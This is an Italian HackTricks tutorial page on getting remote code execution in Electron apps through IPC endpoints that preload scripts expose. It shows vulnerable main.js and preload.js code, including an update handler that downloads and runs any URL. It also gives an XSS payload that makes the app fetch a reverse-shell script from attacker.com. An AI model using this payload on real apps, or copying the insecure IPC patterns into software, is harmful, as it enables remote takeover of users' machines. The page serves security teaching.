5.7 KiB

RCE Electron tramite contextIsolation via IPC

Impara l'hacking di AWS da zero a eroe con htARTE (Esperto Red Team AWS di HackTricks)!

Altri modi per supportare HackTricks:

- Se desideri vedere la tua azienda pubblicizzata su HackTricks o scaricare HackTricks in PDF Controlla i PIANI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale di PEASS & HackTricks

- Scopri La Famiglia PEASS, la nostra collezione esclusiva di NFT

- Unisciti al 💬 Gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.

- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud github repos.



Se lo script di caricamento iniziale espone un endpoint IPC dal file main.js, il processo di rendering sarà in grado di accedervi e, se vulnerabile, potrebbe essere possibile un RCE.

La maggior parte di questi esempi sono stati presi da qui https://www.youtube.com/watch?v=xILfQGkLXQo. Controlla il video per ulteriori informazioni.

Esempio 0

Esempio da https://speakerdeck.com/masatokinugawa/how-i-hacked-microsoft-teams-and-got-150000-dollars-in-pwn2own?slide=21 (hai l'esempio completo di come MS Teams è stato abusato da XSS a RCE in quelle diapositive, questo è solo un esempio molto basilare):

Esempio 1

Controlla come main.js ascolta su getUpdate e scaricherà ed eseguirà qualsiasi URL passato.

Controlla anche come preload.js esponga qualsiasi evento IPC da main.

// Part of code of main.js

ipcMain.on('getUpdate', (event, url) => {

console.log('getUpdate: ' + url)

mainWindow.webContents.downloadURL(url)

mainWindow.download_url = url

});

mainWindow.webContents.session.on('will-download', (event, item, webContents) => {

console.log('downloads path=' + app.getPath('downloads'))

console.log('mainWindow.download_url=' + mainWindow.download_url);

url_parts = mainWindow.download_url.split('/')

filename = url_parts[url_parts.length-1]

mainWindow.downloadPath = app.getPath('downloads') + '/' + filename

console.log('downloadPath=' + mainWindow.downloadPath)

// Set the save path, making Electron not to prompt a save dialog.

item.setSavePath(mainWindow.downloadPath)

item.on('updated', (event, state) => {

if (state === 'interrupted') {

console.log('Download is interrupted but can be resumed')

}

else if (state === 'progressing') {

if (item.isPaused()) console.log('Download is paused')

else console.log(`Received bytes: ${item.getReceivedBytes()}`)

}

})

item.once('done', (event, state) => {

if (state === 'completed') {

console.log('Download successful, running update')

fs.chmodSync(mainWindow.downloadPath, 0755);

var child = require('child_process').execFile;

child(mainWindow.downloadPath, function(err, data) {

if (err) { console.error(err); return; }

console.log(data.toString());

});

}

else console.log(`Download failed: ${state}`)

})

})

// Part of code of preload.js

window.electronSend = (event, data) => {

ipcRenderer.send(event, data);

};

Sfruttare:

<script>

electronSend("getUpdate","https://attacker.com/path/to/revshell.sh");

</script>

Esempio 2

Se lo script di caricamento anticipato espone direttamente al renderer un modo per chiamare shell.openExternal, è possibile ottenere l'esecuzione di codice remoto (RCE).

// Part of preload.js code

window.electronOpenInBrowser = (url) => {

shell.openExternal(url);

};

Esempio 3

Se lo script di caricamento anticipato espone modi per comunicare completamente con il processo principale, un XSS sarà in grado di inviare qualsiasi evento. L'impatto di ciò dipende da ciò che il processo principale espone in termini di IPC.

window.electronListen = (event, cb) => {

ipcRenderer.on(event, cb);

};

window.electronSend = (event, data) => {

ipcRenderer.send(event, data);

};

Impara l'hacking AWS da zero a eroe con htARTE (Esperto Red Team AWS di HackTricks)!

Altri modi per supportare HackTricks:

- Se desideri vedere la tua azienda pubblicizzata su HackTricks o scaricare HackTricks in PDF controlla i PIANI DI ABBONAMENTO!

- Ottieni il merchandising ufficiale di PEASS & HackTricks

- Scopri La Famiglia PEASS, la nostra collezione esclusiva di NFT

- Unisciti al 💬 gruppo Discord o al gruppo telegram o seguici su Twitter 🐦 @carlospolopm.

- Condividi i tuoi trucchi di hacking inviando PR a HackTricks e HackTricks Cloud github repos.